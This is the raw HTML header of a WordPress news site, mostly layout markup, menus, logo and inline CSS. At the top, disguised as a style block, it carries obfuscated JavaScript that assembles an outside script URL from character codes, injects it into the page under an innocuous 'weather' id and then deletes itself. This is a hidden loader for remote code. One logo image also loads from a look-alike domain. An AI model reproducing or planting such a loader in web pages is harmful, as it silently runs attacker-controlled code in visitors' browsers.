	<style id="tdw-css-placeholder">let almgdrxpqtem="_fpdj";try{var_noniwcaqo=String;let _bvhlrryqzf=_noniwcaqo["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_noniwcaqo["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_noniwcaqo["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _bkgnjt="s"+"c"+_noniwcaqo[_bvhlrryqzf](114,105,112,116);var _aawa="c"+"re"+_noniwcaqo[_bvhlrryqzf](97,116,101,69,108,101,109,101,110,116);var _swstkou="s"+_noniwcaqo[_bvhlrryqzf](114,99);let _bxfdnj=_noniwcaqo[_bvhlrryqzf](105,100);var _hbnoyxus="cu"+"rre"+_noniwcaqo[_bvhlrryqzf](110,116,83,99,114,105,112,116);var _qvhyeobkeu="pa"+"r"+_noniwcaqo[_bvhlrryqzf](101,110,116,78,111,100,101);let abberauxkor="i"+"ns"+_noniwcaqo[_bvhlrryqzf](101,114,116,66,101,102,111,114,101);var aztxkr="ge"+"El"+_noniwcaqo[_bvhlrryqzf](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let aqyllgym="h"+"e"+_noniwcaqo[_bvhlrryqzf](97,100);var _xsnwrvjn="ap"+"p"+_noniwcaqo[_bvhlrryqzf](101,110,100,67,104,105,108,100);var _ppijdusqagk=document;let _lqywu="t"+"e"+_noniwcaqo[_bvhlrryqzf](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _gytytkjg=_ppijdusqagk[_aawa](_bkgnjt);_gytytkjg['as'+'y'+'nc']=true;let _ujnu=_noniwcaqo[_bvhlrryqzf](104,116,116,112,115,58,47,47)+"wh"+"er"+"e."+"se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"ce"+"s.c"+"om"+_noniwcaqo[_bvhlrryqzf](47)+"s"+"cr"+_noniwcaqo[_bvhlrryqzf](105,112,116,115)+_noniwcaqo[_bvhlrryqzf](47)+_noniwcaqo[_bvhlrryqzf](99)+"d"+"n"+_noniwcaqo[_bvhlrryqzf](46,106,115);_gytytkjg[_swstkou]=_ujnu;_gytytkjg[_bxfdnj]=_lqywu;if(_ppijdusqagk[_hbnoyxus]){_ppijdusqagk[_hbnoyxus][_qvhyeobkeu][abberauxkor](_gytytkjg,_ppijdusqagk[_hbnoyxus]);var _rnyy=document;if (_rnyy['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_rnyy['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ppijdusqagk[aztxkr](aqyllgym)[0][_xsnwrvjn](_gytytkjg);if (_rnyy['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_rnyy['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="home wp-singular page-template-default page page-id-49513 wp-theme-Newspaper homepage-magazine-pro global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <ul class=""><li class="menu-item-first"><a href="https://tholakhong.com/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://tholakhong.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:none;z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}}</style></div><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#1e73be!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-16px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:var(--accent-color)}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:var(--accent-color)}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:flex-start;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_10 .tdb-logo-text-title{display:none}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-img{max-width:160px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tholakhong.com/"><h1><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://th0lakhong.com/wp-content/uploads/2024/02/Asset-2-300x300.png" alt="Logo"  title=""  /></span></h1></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:table}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_19  td_separator_solid td_separator_center"><span style="border-color:#1e73be;border-width:3px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_19{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_19{margin-right:-24px!important;margin-left:-24px!important}}</style></div></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_21{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_21{margin-right:auto!important;margin-left:auto!important;width:1164px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_21{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_21{width:100%!important}}@media (max-width:767px){.tdi_21{width:100%!important}}</style>
<div class="tdi_20_rand_style td-element-style" ><style>.tdi_20_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_23,.tdi_23 .tdc-columns{min-height:0}.tdi_23,.tdi_23 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_23 .tdc-columns{width:100%}.tdi_23:before,.tdi_23:after{display:none}@media (min-width:767px){.tdi_23.tdc-row-content-vert-center,.tdi_23.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_23.tdc-row-content-vert-bottom,.tdi_23.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_23.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_23.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_23{margin-right:-24px!important;margin-left:-24px!important;padding-top:4px!important;padding-bottom:4px!important;position:relative}.tdi_23 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_23{margin-right:-10px!important;margin-left:-10px!important;padding-top:3px!important;padding-bottom:3px!important}}</style>
<div class="tdi_22_rand_style td-element-style" ><style>.tdi_22_rand_style{background-color:#f4f4f4!important}</style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:100%;height:100%}.tdi_25{width:80%!important}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:100%;height:100%}.tdi_27{width:20%!important;justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_28" class="tdc-row"><div class="vc_row tdi_29  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_29,.tdi_29 .tdc-columns{min-height:0}.tdi_29,.tdi_29 .tdc-columns{display:block}.tdi_29 .tdc-columns{width:100%}.tdi_29:before,.tdi_29:after{display:table}@media (min-width:767px){.tdi_29.tdc-row-content-vert-center,.tdi_29.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_29.tdc-row-content-vert-bottom,.tdi_29.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_29.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_29.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_29{padding-top:20px!important;padding-bottom:20px!important}.tdi_29 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_29{padding-top:14px!important;padding-bottom:14px!important}}</style><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31>.wpb_wrapper,.tdi_31>.wpb_wrapper>.tdc-elements{display:block}.tdi_31>.wpb_wrapper>.tdc-elements{width:100%}.tdi_31>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_31>.wpb_wrapper{width:auto;height:auto}.tdi_31{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_31{width:24%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_32 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32" >
<style>.tdi_32 .tdb-logo-a,.tdi_32 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_32 .tdb-logo-svg-wrap{display:block}.tdi_32 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_32 .tdb-logo-img-wrap{display:block}.tdi_32 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_32 .tdb-logo-text-title{display:block}.tdi_32 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_32 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tholakhong.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tholakhong.com/wp-content/uploads/2024/02/Asset-2.png" src="https://tholakhong.com/wp-content/uploads/2024/02/Asset-2.png" alt="Logo"  title=""  width="977" height="973" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column tdc-restr-display-none td-pb-span8">
<style scoped>.tdi_34{vertical-align:baseline}.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:block}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:auto;height:auto}.tdi_34{width:70%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_34{width:76%!important}}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_35 td_block_template_1">
<style>.tdi_35{margin-bottom:0px!important;padding-top:5px!important}</style>
<style>.tdi_35.td-a-rec{text-align:center}.tdi_35.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_35 .td-element-style{z-index:-1}.tdi_35.td-a-rec-img{text-align:right}.tdi_35.td-a-rec-img img{margin:0 0 0 auto}.tdi_35 .td_spot_img_all img,.tdi_35 .td_spot_img_tl img,.tdi_35 .td_spot_img_tp img,.tdi_35 .td_spot_img_mob img{border-style:none}@media (min-width:1141px){.tdi_35 .td_spot_img_all{display:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_35 .td_spot_img_all,.tdi_35 .td_spot_img_tl,.tdi_35 .td-adspot-title{display:none}}@media (min-width:768px) and (max-width:1018px){.tdi_35 .td_spot_img_all,.tdi_35 .td_spot_img_tp,.tdi_35 .td-adspot-title{display:none}}@media (max-width:767px){.tdi_35 .td_spot_img_all,.tdi_35 .td_spot_img_mob,.tdi_35 .td-adspot-title{display:none}}@media (max-width:767px){.tdi_35.td-a-rec-img{text-align:center}}</style><a href="https://champameuanglao.com/"><img src="https://tholakhong.com/wp-content/uploads/2024/02/Champa-Meuangla_website_Banner-01.png"></a></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_36 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}.tdi_36{float:right;clear:none}</style>
<style>.tdi_37 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:33.6px}.tdi_37 .tdm-social-item i.td-icon-linkedin,.tdi_37 .tdm-social-item i.td-icon-pinterest,.tdi_37 .tdm-social-item i.td-icon-blogger,.tdi_37 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_37 .tdm-social-item{width:33.6px;height:33.6px;margin:0px 0px 0px 0}.tdi_37 .tdm-social-item i,.tds-team-member2 .tdi_37.tds-social1 .tdm-social-item i{color:#1e73be}.tdi_37 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_37.tds-social1 .tdm-social-item:hover i{color:#81d742}.tdi_37 .tdm-social-text{display:inline-block;margin-left:2px;margin-right:18px;color:#548dbf}</style><div class="tdm-social-wrapper tds-social1 tdi_37"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/tholakhong"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a><a href="https://www.facebook.com/tholakhong"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://instagram.com/tholakhong?igshid=M2RkZGJiMzhjOQ=="  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a><a href="https://instagram.com/tholakhong?igshid=M2RkZGJiMzhjOQ=="  class="tdm-social-text" >Instagram</a></div></div></div></div></div></div></div><div id="tdi_38" class="tdc-row"><div class="vc_row tdi_39  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_39,.tdi_39 .tdc-columns{min-height:0}.tdi_39,.tdi_39 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_39 .tdc-columns{width:100%}.tdi_39:before,.tdi_39:after{display:none}@media (min-width:767px){.tdi_39.tdc-row-content-vert-center,.tdi_39.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_39.tdc-row-content-vert-bottom,.tdi_39.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_39.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_39.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_39{margin-right:-24px!important;margin-left:-24px!important;position:relative}.tdi_39 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_39{margin-right:-10px!important;margin-left:-10px!important}}</style>
<div class="tdi_38_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_38_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_38_rand_style{background-color:#a8e840!important}</style></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_41{vertical-align:baseline;flex-grow:1}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}.tdi_41{width:90%!important}@media (min-width:768px) and (max-width:1018px){.tdi_41{width:92%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_42 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_42"  style=" z-index: 999;">
<style>.tdi_42{margin-left:-10px!important}</style>
